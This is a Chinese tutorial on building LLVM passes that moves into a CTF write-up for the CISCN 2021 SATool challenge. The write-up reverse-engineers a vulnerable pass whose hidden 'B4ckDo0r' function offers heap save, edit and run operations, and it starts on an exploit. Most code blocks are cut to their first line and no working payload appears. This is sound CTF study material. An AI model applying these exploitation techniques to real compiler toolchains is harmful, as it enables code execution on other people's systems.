LLVM Pass 环境搭建
预编译包的安装
在Ubuntu上,可以直接通过apt安装llvm和clang:
1 | $ sudo apt install llvm |
编译安装
1 | $ cd llvm-project |
基本操作
Hello Pass 编写
随意找一处作为项目文件夹Hello,并编写main.c如下所示
1 |
|
编写Hello.cpp如下,如下代码含义可阅读官方文档:Writing an LLVM Pass — LLVM 15.0.0git documentation
1 |
|
命令行编译
1 | $ clang `llvm-config --cxxflags` -Wl,-znodelete -fno-rtti -fPIC -shared Hello.cpp -o LLVMHello.so `llvm-config --ldflags` |
llvm-config提供了CXXFLAGS与LDFLAGS参数方便查找LLVM的头文件与库文件。 如果链接有问题,还可以用llvm-config --libs提供动态链接的LLVM库。 具体llvm-config打印了什么,请自行尝试或查找官方文档。-fPIC -shared显然是编译动态库的必要参数。- 因为LLVM没用到RTTI,所以用
-fno-rtti来让我们的Pass与之一致。 -Wl,-znodelete主要是为了应对LLVM 5.0+中加载ModulePass引起segmentation fault的bug。如果你的Pass继承了ModulePass,还请务必加上。
现在,你手中应该有一份编译好的LLVMHello.so了。根据刚才阅读过的官方文档的介绍,你知道可以通过命令
1 | $ clang -S -emit-llvm main.c -o main.ll |
在使用opt进行动态链接时,可能会出现错误:Error opening ‘LLVMHello.so’: LLVMHello.so: cannot open shared object file: No such file or directory
这实际是由于linux中动态链接库的存放地点一般比较固定,无法在默认地址搜索到名为LLVMHello.so的动态链接库,那么我们可以在.bashrc或.zshrc中加入代表当前目录的地址,如下所示:
export LD_LIBRARY_PATH=$LD_LIBRARY_PATH:.

如图所示,我们确实输出了main.c中所有函数名称
例题一:CISCN 2021 SATool
逆向分析
这类题目对我们有用的部分opt和so文件,逆向分析SAPass.so文件

在start函数中,主要内容是注册了一些函数,没什么有用的信息。在分析so文件时,一般重点是分析重写的runOnFunction函数,我们大多可以在函数表的最下方找到重写的runOnFunction函数

在这里我们看到sub_19D0就是我们要找的函数,分析函数内容,这也是在我看来LLVM PASS 类题目最核心的地方——代码逆向分析。毕竟一个函数就要整整550行,能够快速地筛选什么是关键信息,什么是垃圾信息是关键。

函数一开头就判断了我们的函数名称是不是B4ckDo0r, 这里由于Name的类型是QWORD存储,并非直接字符串,所以要反过来读。之后又分了5个操作分别是save, takeway, stealkey, fakekey, run.

在save操作中,进行了堆块的创建

在stealkey中,将刚刚申请的heap中内容给了204100(takeway也是跳转到了stealkey中)
在fakekey中,将heap的内容加上了参数的值,即可编辑heap的内容(这里的heap_con就是204100,我改了个名字)


run函数,就是直接call *heap
GDB 调试LLVM PASS
首先我们编写部分exp,类似我们动态做普通的PWN题目。
1 | $ clang -S -emit-llvm exp.c -o exp.ll -v |
我们主要途中圈的这一部分
